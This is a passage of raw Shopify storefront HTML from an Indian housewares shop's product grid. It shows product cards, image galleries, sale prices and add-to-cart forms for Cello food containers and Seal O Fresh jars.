  <img src="//www.poppatjamals.com/cdn/shop/products/500ml_3.jpg?v=1618646967&amp;width=1946" alt="CELLO PLATINUM MULTI CONTAINER SMALL - 1PC" srcset="//www.poppatjamals.com/cdn/shop/products/500ml_3.jpg?v=1618646967&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/products/500ml_3.jpg?v=1618646967&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/products/500ml_3.jpg?v=1618646967&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/products/500ml_3.jpg?v=1618646967&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/products/500ml_3.jpg?v=1618646967&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/products/500ml_3.jpg?v=1618646967&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/products/500ml_3.jpg?v=1618646967&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/products/500ml_3.jpg?v=1618646967&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/products/500ml_3.jpg?v=1618646967&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/products/500ml_3.jpg?v=1618646967&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/products/500ml_3.jpg?v=1618646967&amp;width=1800 1800w" width="1946" height="1946" loading="eager" sizes="(min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/products/500ml_3.jpg?v=1618646967&amp;width=3840">

  
</div>


</slideshow-slide>

      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="true"
  style="view-timeline-name: --slide-2; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="20548379115633"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 1.0"
  data-media-id="20548379115633"
>
  
  <img src="//www.poppatjamals.com/cdn/shop/products/ls_141_591474d4-e299-4e44-b229-58410f883d10.jpg?v=1618646967&amp;width=1946" alt="CELLO PLATINUM MULTI CONTAINER SMALL - 1PC" srcset="//www.poppatjamals.com/cdn/shop/products/ls_141_591474d4-e299-4e44-b229-58410f883d10.jpg?v=1618646967&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/products/ls_141_591474d4-e299-4e44-b229-58410f883d10.jpg?v=1618646967&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/products/ls_141_591474d4-e299-4e44-b229-58410f883d10.jpg?v=1618646967&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/products/ls_141_591474d4-e299-4e44-b229-58410f883d10.jpg?v=1618646967&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/products/ls_141_591474d4-e299-4e44-b229-58410f883d10.jpg?v=1618646967&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/products/ls_141_591474d4-e299-4e44-b229-58410f883d10.jpg?v=1618646967&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/products/ls_141_591474d4-e299-4e44-b229-58410f883d10.jpg?v=1618646967&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/products/ls_141_591474d4-e299-4e44-b229-58410f883d10.jpg?v=1618646967&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/products/ls_141_591474d4-e299-4e44-b229-58410f883d10.jpg?v=1618646967&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/products/ls_141_591474d4-e299-4e44-b229-58410f883d10.jpg?v=1618646967&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/products/ls_141_591474d4-e299-4e44-b229-58410f883d10.jpg?v=1618646967&amp;width=1800 1800w" width="1946" height="1946" loading="lazy" sizes="auto, (min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/products/ls_141_591474d4-e299-4e44-b229-58410f883d10.jpg?v=1618646967&amp;width=3840">

  
</div>


</slideshow-slide>

      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="true"
  style="view-timeline-name: --slide-3; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="20548379148401"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 1.0"
  data-media-id="20548379148401"
>
  
  <img src="//www.poppatjamals.com/cdn/shop/products/fea_129_7fc31015-5f7a-4cac-b2a9-460bd164d72c.jpg?v=1618646967&amp;width=1946" alt="CELLO PLATINUM MULTI CONTAINER SMALL - 1PC" srcset="//www.poppatjamals.com/cdn/shop/products/fea_129_7fc31015-5f7a-4cac-b2a9-460bd164d72c.jpg?v=1618646967&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/products/fea_129_7fc31015-5f7a-4cac-b2a9-460bd164d72c.jpg?v=1618646967&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/products/fea_129_7fc31015-5f7a-4cac-b2a9-460bd164d72c.jpg?v=1618646967&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/products/fea_129_7fc31015-5f7a-4cac-b2a9-460bd164d72c.jpg?v=1618646967&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/products/fea_129_7fc31015-5f7a-4cac-b2a9-460bd164d72c.jpg?v=1618646967&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/products/fea_129_7fc31015-5f7a-4cac-b2a9-460bd164d72c.jpg?v=1618646967&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/products/fea_129_7fc31015-5f7a-4cac-b2a9-460bd164d72c.jpg?v=1618646967&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/products/fea_129_7fc31015-5f7a-4cac-b2a9-460bd164d72c.jpg?v=1618646967&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/products/fea_129_7fc31015-5f7a-4cac-b2a9-460bd164d72c.jpg?v=1618646967&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/products/fea_129_7fc31015-5f7a-4cac-b2a9-460bd164d72c.jpg?v=1618646967&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/products/fea_129_7fc31015-5f7a-4cac-b2a9-460bd164d72c.jpg?v=1618646967&amp;width=1800 1800w" width="1946" height="1946" loading="lazy" sizes="auto, (min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/products/fea_129_7fc31015-5f7a-4cac-b2a9-460bd164d72c.jpg?v=1618646967&amp;width=3840">

  
</div>


</slideshow-slide>

      
    
    </slideshow-slides>
  </slideshow-container>
  
</slideshow-component>

  
  
    

<div
  class="product-badges product-badges--top-right"
  style="
    --badge-border-radius: 2px;
    --badge-font-family: var(--font-body--family); --badge-font-weight: var(--font-body--weight); --badge-text-transform: none;
  "
><div
      class="
        product-badges__badge product-badges__badge--rectangle
         color-scheme-5
      "
    >Sale
</div></div>


    
      



<quick-add-component
  class="quick-add color-scheme-1 "
  ref="quickAdd"
  data-product-title="CELLO PLATINUM MULTI CONTAINER SMALL - 1PC"
>
  <product-form-component
    data-section-id="template--24776150286610__main"
    data-product-id="6568874082417"
    on:submit="/handleSubmit"
    class="
      quick-add__product-form-component
       quick-add__product-form-component--single-option 
       quick-add__product-form-component--single-variant 
    "
  >
    <div
      class="visually-hidden"
      aria-live="assertive"
      role="status"
      aria-atomic="true"
      ref="liveRegion"
    ></div><form method="post" action="/cart/add" id="QuickAdd-ProductForm-6568874082417-AY1M3YVUwS2s5SnAvZ__card-gallery" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
        type="hidden"
        name="id"
        ref="variantId"
        value="39326056349809"
        
      >
      <input
        type="hidden"
        name="quantity"
        value="1"
      >
      

<add-to-cart-component
  ref="addToCartButtonContainer"
  data-product-variant-media="//www.poppatjamals.com/cdn/shop/products/500ml_3.jpg?v=1618646967&width=100"
>
  <button
    id=""
    type="submit"
    name="add"
    ref="addToCartButton"
    on:click="/handleClick"
    class="button button quick-add__button quick-add__button--add"
    
  >
    <span
      class="add-to-cart-text"
    >
      
        <span class="svg-wrapper add-to-cart-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" d="M16.608 9.421V6.906H3.392v8.016c0 .567.224 1.112.624 1.513.4.402.941.627 1.506.627H8.63M8.818 3h2.333c.618 0 1.212.247 1.649.686a2.35 2.35 0 0 1 .683 1.658v1.562H6.486V5.344c0-.622.246-1.218.683-1.658A2.33 2.33 0 0 1 8.82 3"/><path stroke="currentColor" stroke-linecap="round" stroke-width="var(--icon-stroke-width)" d="M14.608 12.563v5m2.5-2.5h-5"/></svg>
</span>
      
      <span class="add-to-cart-text__content is-visually-hidden-mobile">Add</span>
    </span>
    <span
      aria-hidden="true"
      class="add-to-cart-text--added"
    >
      <span class="svg-wrapper add-to-cart-icon--added"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
      <span class="is-visually-hidden-mobile">Added</span>
    </span>
  </button>
</add-to-cart-component>


<input type="hidden" name="product-id" value="6568874082417" /><input type="hidden" name="section-id" value="template--24776150286610__main" /></form></product-form-component>
</quick-add-component>


    
  

</div>




<div class="product-grid-view-zoom-out--details">
  
    <h3 class="h4">CELLO PLATINUM MULTI CONTAINER SMALL - 1PC</h3>
    <div class="h6">
      <product-price data-product-id="6568874082417">
        
<div ref="priceContainer">
  
    <s class="compare-at-price">Rs. 340</s>
  

  <span class="price">Rs. 289</span>

  
</div>

      </product-price>
    </div>
  
</div>








<div
  class="
    group-block
    group-block--height-fit
    group-block--width-fill
    border-style
    spacing-style
    size-style
    
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --size-style-width: 100%;--size-style-height: fit;--size-style-width-mobile: 100%; --size-style-width-mobile-min: 5rem;
    
  "
  
  data-testid="group-block"
><div class="group-block__media-wrapper">
    

    
  </div>

  <div
    class="
      group-block-content
      
      layout-panel-flex
      layout-panel-flex--column
       mobile-column
    "
    style="--flex-direction: column; --flex-wrap: nowrap;


--gap: 4px;

--horizontal-alignment: center; --vertical-alignment: center;
--vertical-alignment-mobile: center;
"
  >
  


  
  





  <div 
  class=" spacing-style text-block text-block--AQ2dTRTlkWDQ5SFg1Q__product_title_hgAHWC h5
    
  "

  style="
    --padding-block-start: 0px; --padding-block-end:0px; 
--padding-inline-start:0px; --padding-inline-end:0px; 

    
--color: var(--color-foreground);
    --width: fit-content;
    --max-width: var(--max-width--body-normal);
    
    
  "

  
>
    <p>CELLO PLATINUM MULTI CONTAINER SMALL - 1PC</p>
  </div>









<product-price
  class="text-block text-block--align-center rte text-center paragraph spacing-style"
  data-block-id="AN2c2WVZRMFB2cWxkW__price"
  data-product-id="6568874082417"
  style="
    
--color: var(--color-foreground);
    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --width: 100%;
  "
  
>
  
<div ref="priceContainer">
  

  <span class="price">Rs. 289</span>

  
    <s class="compare-at-price">Rs. 340</s>
  
</div>


  
</product-price>







</div>
</div>






  </a>
</product-card></product-card-link>



            
          </li>
        
          <li
            id="template--24776150286610__main-4518717980785"
            class="product-grid__item product-grid__item--1"
            data-page="1"
            data-product-id="4518717980785"
            ref="cards[]"
          >
            
            





<style data-shopify>
  
</style>


<product-card-link
    data-product-id="4518717980785"
    data-featured-media-url="//www.poppatjamals.com/cdn/shop/products/seal-o-fresh_3000_ml_3.png?v=1618639456&width=500"
    data-product-transition="true"
  ><product-card
  class="product-card"
  data-product-variants-size="1"
  id="product-card-AZjJzY1U5MnBoQzMwd__product-card-1"
  data-product-transition="true"
  
>
  <a
    id="3e3edd41ac5d69fa4d0c99c669ae598e"
    
      href="/products/cello-seal-o-fresh-jar-3000ml?variant=31833011716209"
      on:click="/navigateToProduct"
    
    class="
      layout-panel-flex
      layout-panel-flex--column
      product-card__link
      product-grid__link
      spacing-style
      border-style
      gap-style
      
    "
    style="
      --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

      --flex-direction: column; --flex-wrap: nowrap;




--horizontal-alignment: ; --vertical-alignment: ;
--vertical-alignment-mobile: ;

      --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
      
--product-card-gap: 12px;
      --quick-add-display: flex;
      --quick-add-mobile-display: none;
      
      
      
      
    "
    ref="productCardLink"
  >
    
  















<div
  ref="cardGallery"
  class="
    card-gallery card-gallery-AY1M3YVUwS2s5SnAvZ__card-gallery-1 spacing-style border-style
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --gallery-aspect-ratio: 1;
  "
  data-product-id="4518717980785"
  on:pointerenter="/previewImage"
  on:pointerleave="/resetImage"
  
    data-view-transition-to-main-product
  
  data-image-ratio="square"
  
>
  

  
  


    

    
    
    




<slideshow-component
  
    ref="slideshow"
  
  
  style="--slideshow-timeline: --slide-1, --slide-2;"
  
  
    initial-slide="0"
  
  
  
    infinite
  

  
>
  
  <slideshow-container ref="slideshowContainer">
    
    
    <slideshow-slides
      tabindex="-1"
      ref="scroller"
      
      
    >
      
      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="false"
  style="view-timeline-name: --slide-1; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="20547741745265"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 1.0"
  data-media-id="20547741745265"
>
  
  <img src="//www.poppatjamals.com/cdn/shop/products/seal-o-fresh_3000_ml_3.png?v=1618639456&amp;width=1946" alt="CELLO SEAL O FRESH JAR 3000ML" srcset="//www.poppatjamals.com/cdn/shop/products/seal-o-fresh_3000_ml_3.png?v=1618639456&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/products/seal-o-fresh_3000_ml_3.png?v=1618639456&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/products/seal-o-fresh_3000_ml_3.png?v=1618639456&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/products/seal-o-fresh_3000_ml_3.png?v=1618639456&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/products/seal-o-fresh_3000_ml_3.png?v=1618639456&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/products/seal-o-fresh_3000_ml_3.png?v=1618639456&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/products/seal-o-fresh_3000_ml_3.png?v=1618639456&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/products/seal-o-fresh_3000_ml_3.png?v=1618639456&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/products/seal-o-fresh_3000_ml_3.png?v=1618639456&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/products/seal-o-fresh_3000_ml_3.png?v=1618639456&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/products/seal-o-fresh_3000_ml_3.png?v=1618639456&amp;width=1800 1800w" width="1946" height="1946" loading="eager" sizes="(min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/products/seal-o-fresh_3000_ml_3.png?v=1618639456&amp;width=3840">

  
</div>


</slideshow-slide>

      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="true"
  style="view-timeline-name: --slide-2; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="7000652284017"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 1.0"
  data-media-id="7000652284017"
>
  
  <img src="//www.poppatjamals.com/cdn/shop/products/cello-SEAL-OFRESH-AIR-TIGHT-CANISTER-multiple-size-01_995b662b-c70c-4458-b869-67d6d4f8587b.jpg?v=1618639456&amp;width=1946" alt="CELLO SEAL O FRESH JAR 3000ML" srcset="//www.poppatjamals.com/cdn/shop/products/cello-SEAL-OFRESH-AIR-TIGHT-CANISTER-multiple-size-01_995b662b-c70c-4458-b869-67d6d4f8587b.jpg?v=1618639456&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/products/cello-SEAL-OFRESH-AIR-TIGHT-CANISTER-multiple-size-01_995b662b-c70c-4458-b869-67d6d4f8587b.jpg?v=1618639456&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/products/cello-SEAL-OFRESH-AIR-TIGHT-CANISTER-multiple-size-01_995b662b-c70c-4458-b869-67d6d4f8587b.jpg?v=1618639456&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/products/cello-SEAL-OFRESH-AIR-TIGHT-CANISTER-multiple-size-01_995b662b-c70c-4458-b869-67d6d4f8587b.jpg?v=1618639456&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/products/cello-SEAL-OFRESH-AIR-TIGHT-CANISTER-multiple-size-01_995b662b-c70c-4458-b869-67d6d4f8587b.jpg?v=1618639456&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/products/cello-SEAL-OFRESH-AIR-TIGHT-CANISTER-multiple-size-01_995b662b-c70c-4458-b869-67d6d4f8587b.jpg?v=1618639456&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/products/cello-SEAL-OFRESH-AIR-TIGHT-CANISTER-multiple-size-01_995b662b-c70c-4458-b869-67d6d4f8587b.jpg?v=1618639456&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/products/cello-SEAL-OFRESH-AIR-TIGHT-CANISTER-multiple-size-01_995b662b-c70c-4458-b869-67d6d4f8587b.jpg?v=1618639456&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/products/cello-SEAL-OFRESH-AIR-TIGHT-CANISTER-multiple-size-01_995b662b-c70c-4458-b869-67d6d4f8587b.jpg?v=1618639456&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/products/cello-SEAL-OFRESH-AIR-TIGHT-CANISTER-multiple-size-01_995b662b-c70c-4458-b869-67d6d4f8587b.jpg?v=1618639456&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/products/cello-SEAL-OFRESH-AIR-TIGHT-CANISTER-multiple-size-01_995b662b-c70c-4458-b869-67d6d4f8587b.jpg?v=1618639456&amp;width=1800 1800w" width="1946" height="1946" loading="lazy" sizes="auto, (min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/products/cello-SEAL-OFRESH-AIR-TIGHT-CANISTER-multiple-size-01_995b662b-c70c-4458-b869-67d6d4f8587b.jpg?v=1618639456&amp;width=3840">

  
</div>


</slideshow-slide>

      
    
    </slideshow-slides>
  </slideshow-container>
  
</slideshow-component>

  
  
    

<div
  class="product-badges product-badges--top-right"
  style="
    --badge-border-radius: 2px;
    --badge-font-family: var(--font-body--family); --badge-font-weight: var(--font-body--weight); --badge-text-transform: none;
  "
><div
      class="
        product-badges__badge product-badges__badge--rectangle
         color-scheme-5
      "
    >Sale
</div></div>


    
      



<quick-add-component
  class="quick-add color-scheme-1 "
  ref="quickAdd"
  data-product-title="CELLO SEAL O FRESH JAR 3000ML"
>
  <product-form-component
    data-section-id="template--24776150286610__main"
    data-product-id="4518717980785"
    on:submit="/handleSubmit"
    class="
      quick-add__product-form-component
       quick-add__product-form-component--single-option 
       quick-add__product-form-component--single-variant 
    "
  >
    <div
      class="visually-hidden"
      aria-live="assertive"
      role="status"
      aria-atomic="true"
      ref="liveRegion"
    ></div><form method="post" action="/cart/add" id="QuickAdd-ProductForm-4518717980785-AY1M3YVUwS2s5SnAvZ__card-gallery-1" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
        type="hidden"
        name="id"
        ref="variantId"
        value="31833011716209"
        
      >
      <input
        type="hidden"
        name="quantity"
        value="1"
      >
      

<add-to-cart-component
  ref="addToCartButtonContainer"
  data-product-variant-media="//www.poppatjamals.com/cdn/shop/products/seal-o-fresh_3000_ml_3.png?v=1618639456&width=100"
>
  <button
    id=""
    type="submit"
    name="add"
    ref="addToCartButton"
    on:click="/handleClick"
    class="button button quick-add__button quick-add__button--add"
    
  >
    <span
      class="add-to-cart-text"
    >
      
        <span class="svg-wrapper add-to-cart-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" d="M16.608 9.421V6.906H3.392v8.016c0 .567.224 1.112.624 1.513.4.402.941.627 1.506.627H8.63M8.818 3h2.333c.618 0 1.212.247 1.649.686a2.35 2.35 0 0 1 .683 1.658v1.562H6.486V5.344c0-.622.246-1.218.683-1.658A2.33 2.33 0 0 1 8.82 3"/><path stroke="currentColor" stroke-linecap="round" stroke-width="var(--icon-stroke-width)" d="M14.608 12.563v5m2.5-2.5h-5"/></svg>
</span>
      
      <span class="add-to-cart-text__content is-visually-hidden-mobile">Add</span>
    </span>
    <span
      aria-hidden="true"
      class="add-to-cart-text--added"
    >
      <span class="svg-wrapper add-to-cart-icon--added"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
      <span class="is-visually-hidden-mobile">Added</span>
    </span>
  </button>
</add-to-cart-component>


<input type="hidden" name="product-id" value="4518717980785" /><input type="hidden" name="section-id" value="template--24776150286610__main" /></form></product-form-component>
</quick-add-component>


    
  

</div>




<div class="product-grid-view-zoom-out--details">
  
    <h3 class="h4">CELLO SEAL O FRESH JAR 3000ML</h3>
    <div class="h6">
      <product-price data-product-id="4518717980785">
        
<div ref="priceContainer">
  
    <s class="compare-at-price">Rs. 143</s>
  

  <span class="price">Rs. 122</span>

  
</div>

      </product-price>
    </div>
  
</div>








<div
  class="
    group-block
    group-block--height-fit
    group-block--width-fill
    border-style
    spacing-style
    size-style
    
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --size-style-width: 100%;--size-style-height: fit;--size-style-width-mobile: 100%; --size-style-width-mobile-min: 5rem;
    
  "
  
  data-testid="group-block"
><div class="group-block__media-wrapper">
    

    
  </div>

  <div
    class="
      group-block-content
      
      layout-panel-flex
      layout-panel-flex--column
       mobile-column
    "
    style="--flex-direction: column; --flex-wrap: nowrap;


--gap: 4px;

--horizontal-alignment: center; --vertical-alignment: center;
--vertical-alignment-mobile: center;
"
  >
  


  
  





  <div 
  class=" spacing-style text-block text-block--AQ2dTRTlkWDQ5SFg1Q__product_title_hgAHWC-1 h5
    
  "

  style="
    --padding-block-start: 0px; --padding-block-end:0px; 
--padding-inline-start:0px; --padding-inline-end:0px; 

    
--color: var(--color-foreground);
    --width: fit-content;
    --max-width: var(--max-width--body-normal);
    
    
  "

  
>
    <p>CELLO SEAL O FRESH JAR 3000ML</p>
  </div>









<product-price
  class="text-block text-block--align-center rte text-center paragraph spacing-style"
  data-block-id="AN2c2WVZRMFB2cWxkW__price-1"
  data-product-id="4518717980785"
  style="
    
--color: var(--color-foreground);
    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --width: 100%;
  "
  
>
  
<div ref="priceContainer">
  

  <span class="price">Rs. 122</span>

  
    <s class="compare-at-price">Rs. 143</s>
  
</div>


  
</product-price>







</div>
</div>






  </a>
</product-card></product-card-link>



            
          </li>
        
          <li
            id="template--24776150286610__main-4518719717489"
            class="product-grid__item product-grid__item--2"
            data-page="1"
            data-product-id="4518719717489"
            ref="cards[]"
          >
            
            





<style data-shopify>
  
</style>


<product-card-link
    data-product-id="4518719717489"
    data-featured-media-url="//www.poppatjamals.com/cdn/shop/products/4000.png?v=1592665160&width=500"
    data-product-transition="true"
  ><product-card
  class="product-card"
  data-product-variants-size="1"
  id="product-card-AZjJzY1U5MnBoQzMwd__product-card-2"
  data-product-transition="true"
  
>
  <a
    id="441dab681e83f48b246058c9a595c614"
    
      href="/products/cello-seal-o-fresh-jar-4000ml?variant=31833024168049"
      on:click="/navigateToProduct"
    
    class="
      layout-panel-flex
      layout-panel-flex--column
      product-card__link
      product-grid__link
      spacing-style
      border-style
      gap-style
      
    "
    style="
      --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

      --flex-direction: column; --flex-wrap: nowrap;




--horizontal-alignment: ; --vertical-alignment: ;
--vertical-alignment-mobile: ;

      --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
      
--product-card-gap: 12px;
      --quick-add-display: flex;
      --quick-add-mobile-display: none;
      
      
      
      
    "
    ref="productCardLink"
  >
    
  















<div
  ref="cardGallery"
  class="
    card-gallery card-gallery-AY1M3YVUwS2s5SnAvZ__card-gallery-2 spacing-style border-style
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --gallery-aspect-ratio: 1;
  "
  data-product-id="4518719717489"
  on:pointerenter="/previewImage"
  on:pointerleave="/resetImage"
  
    data-view-transition-to-main-product
  
  data-image-ratio="square"
  
>
  

  
  


    

    
    
    




<slideshow-component
  
    ref="slideshow"
  
  
  style="--slideshow-timeline: --slide-1;"
  
  
    initial-slide="0"
  
  
  
    infinite
  

  
>
  
  <slideshow-container ref="slideshowContainer">
    
    
    <slideshow-slides
      tabindex="-1"
      ref="scroller"
      
      
    >
      
      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="false"
  style="view-timeline-name: --slide-1; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="7000719655025"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 0.592255125284738"
  data-media-id="7000719655025"
>
  
  <img src="//www.poppatjamals.com/cdn/shop/products/4000.png?v=1592665160&amp;width=1946" alt="CELLO SEAL O FRESH JAR 4000ML" srcset="//www.poppatjamals.com/cdn/shop/products/4000.png?v=1592665160&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/products/4000.png?v=1592665160&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/products/4000.png?v=1592665160&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/products/4000.png?v=1592665160&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/products/4000.png?v=1592665160&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/products/4000.png?v=1592665160&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/products/4000.png?v=1592665160&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/products/4000.png?v=1592665160&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/products/4000.png?v=1592665160&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/products/4000.png?v=1592665160&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/products/4000.png?v=1592665160&amp;width=1800 1800w" width="1946" height="3286" loading="eager" sizes="(min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/products/4000.png?v=1592665160&amp;width=3840">

  
</div>


</slideshow-slide>

      
    
    </slideshow-slides>
  </slideshow-container>
  
</slideshow-component>

  
  
    

<div
  class="product-badges product-badges--top-right"
  style="
    --badge-border-radius: 2px;
